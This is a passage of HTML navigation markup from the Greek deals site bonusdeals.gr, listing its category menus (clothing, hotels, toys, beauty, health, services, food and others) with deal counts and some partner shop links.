                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
